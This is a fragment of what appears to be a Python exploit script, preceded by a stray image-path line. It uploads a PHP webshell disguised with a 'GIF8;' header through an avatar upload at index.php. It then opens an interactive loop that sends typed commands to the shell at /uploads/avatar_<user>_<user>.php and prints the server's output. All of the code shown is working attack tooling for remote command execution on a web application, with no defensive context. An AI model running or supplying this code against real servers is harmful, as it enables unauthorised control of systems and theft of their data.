 payload_send = sess.post(f"{ip}/index.php", files = files).text
print("============================\nDropping to a SHELL\n============================")
while True:
    print ()
    command = input("command > ")
    postdata = {"cmd" : command}
    output = sess.post(f"{ip}/uploads/avatar_{logged_user}_{logged_user}.php", data=postdata)
    if 404 == output.status_code:
        print ("sorry i can't find your webshell try running the exploit again")
        sys.exit()
    else:
        output = re.sub("GIF8;", "", output.text)
        print (output.strip())